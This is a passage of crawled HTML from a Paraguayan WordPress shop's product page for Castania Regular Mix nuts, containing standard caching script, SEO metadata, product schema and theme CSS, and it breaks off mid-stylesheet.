

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mannah.com.py/producto/castania-regular-mix-300gr-bolsa/
body_size: 38074
content:
<!doctype html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Castania Regular Mix - 300Gr (Bolsa) &bull; Mannah S.R.L</title>
<meta name="description" content="Una mezcla deliciosa y equilibrada de frutos secos y snacks crujientes, ideal para acompañar cualquier ocasión. Disfruta de la combinación perfecta de sabores y texturas en cada bocado."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mannah.com.py/producto/castania-regular-mix-300gr-bolsa/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Castania Regular Mix - 300Gr (Bolsa) &bull; Mannah S.R.L" />
<meta property="og:description" content="Una mezcla deliciosa y equilibrada de frutos secos y snacks crujientes, ideal para acompañar cualquier ocasión. Disfruta de la combinación perfecta de sabores y texturas en cada bocado." />
<meta property="og:url" content="https://mannah.com.py/producto/castania-regular-mix-300gr-bolsa/" />
<meta property="og:site_name" content="Mannah S.R.L" />
<meta property="og:updated_time" content="2026-01-02T17:22:17+00:00" />
<meta property="og:image" content="https://mannah.com.py/wp-content/uploads/2025/08/4270176.webp" />
<meta property="og:image:secure_url" content="https://mannah.com.py/wp-content/uploads/2025/08/4270176.webp" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Castania  Regular Mix  &#8211; 300Gr (Bolsa)" />
<meta property="og:image:type" content="image/webp" />
<meta property="product:brand" content="Castania" />
<meta property="product:price:amount" content="3.5" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="4270176" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Castania Regular Mix - 300Gr (Bolsa) &bull; Mannah S.R.L" />
<meta name="twitter:description" content="Una mezcla deliciosa y equilibrada de frutos secos y snacks crujientes, ideal para acompañar cualquier ocasión. Disfruta de la combinación perfecta de sabores y texturas en cada bocado." />
<meta name="twitter:image" content="https://mannah.com.py/wp-content/uploads/2025/08/4270176.webp" />
<meta name="twitter:label1" content="Precio" />
<meta name="twitter:data1" content="&#036;&nbsp;3.50" />
<meta name="twitter:label2" content="Disponibilidad" />
<meta name="twitter:data2" content="Hay existencias" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://mannah.com.py/#place","geo":{"@type":"GeoCoordinates","latitude":"-25.509850215245482","longitude":" -54.60820323030274"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=-25.509850215245482, -54.60820323030274"},{"@type":"Organization","@id":"https://mannah.com.py/#organization","name":"Mannah SRL","url":"https://mannah.com.py","sameAs":["https://www.facebook.com/MannahSRL/","https://www.instagram.com/mannahsrl/"],"email":"mannah@mannah.com.py","logo":{"@type":"ImageObject","@id":"https://mannah.com.py/#logo","url":"https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png","contentUrl":"https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png","caption":"Mannah S.R.L","inLanguage":"es","width":"512","height":"255"},"contactPoint":[{"@type":"ContactPoint","telephone":"+595 61 501 108","contactType":"customer support"}],"description":"Somos una empresa que se dedica a la importaci\u00f3n de productos de calidad. Desde sus inicios, representamos con \u00e9xito a las mejores marcas del mercado internacional.","legalName":"MANNAH S.R.L.","location":{"@id":"https://mannah.com.py/#place"}},{"@type":"WebSite","@id":"https://mannah.com.py/#website","url":"https://mannah.com.py","name":"Mannah S.R.L","alternateName":"Mannah","publisher":{"@id":"https://mannah.com.py/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://mannah.com.py/wp-content/uploads/2025/08/4270176.webp","url":"https://mannah.com.py/wp-content/uploads/2025/08/4270176.webp","width":"1080","height":"1080","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://mannah.com.py/producto/castania-regular-mix-300gr-bolsa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://mannah.com.py","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://mannah.com.py/producto/castania-regular-mix-300gr-bolsa/","name":"Castania  Regular Mix  &#8211; 300Gr (Bolsa)"}}]},{"@type":"ItemPage","@id":"https://mannah.com.py/producto/castania-regular-mix-300gr-bolsa/#webpage","url":"https://mannah.com.py/producto/castania-regular-mix-300gr-bolsa/","name":"Castania Regular Mix - 300Gr (Bolsa) &bull; Mannah S.R.L","datePublished":"2024-02-28T11:53:01+00:00","dateModified":"2026-01-02T17:22:17+00:00","isPartOf":{"@id":"https://mannah.com.py/#website"},"primaryImageOfPage":{"@id":"https://mannah.com.py/wp-content/uploads/2025/08/4270176.webp"},"inLanguage":"es","breadcrumb":{"@id":"https://mannah.com.py/producto/castania-regular-mix-300gr-bolsa/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"Castania"},"name":"Castania Regular Mix - 300Gr (Bolsa) &bull; Mannah S.R.L","description":"Una mezcla deliciosa y equilibrada de frutos secos y snacks crujientes, ideal para acompa\u00f1ar cualquier ocasi\u00f3n. Disfruta de la combinaci\u00f3n perfecta de sabores y texturas en cada bocado.","sku":"4270176","category":"Comestibles &gt; Castania","mainEntityOfPage":{"@id":"https://mannah.com.py/producto/castania-regular-mix-300gr-bolsa/#webpage"},"image":[{"@type":"ImageObject","url":"https://mannah.com.py/wp-content/uploads/2025/08/4270176.webp","height":"1080","width":"1080"}],"offers":{"@type":"Offer","price":"3.50","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://mannah.com.py/producto/castania-regular-mix-300gr-bolsa/","seller":{"@type":"Organization","@id":"https://mannah.com.py/","name":"Mannah S.R.L","url":"https://mannah.com.py","logo":"https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png"}},"gtin13":"5281009568714","@id":"https://mannah.com.py/producto/castania-regular-mix-300gr-bolsa/#richSnippet"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//static.xx.fbcdn.net' />

<link rel="alternate" type="application/rss+xml" title="Mannah S.R.L &raquo; Feed" href="https://mannah.com.py/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mannah S.R.L &raquo; Feed de los comentarios" href="https://mannah.com.py/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mannah.com.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmannah.com.py%2Fproducto%2Fcastania-regular-mix-300gr-bolsa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mannah.com.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmannah.com.py%2Fproducto%2Fcastania-regular-mix-300gr-bolsa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dce-animations-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=1768479099' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mannah.com.py/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) 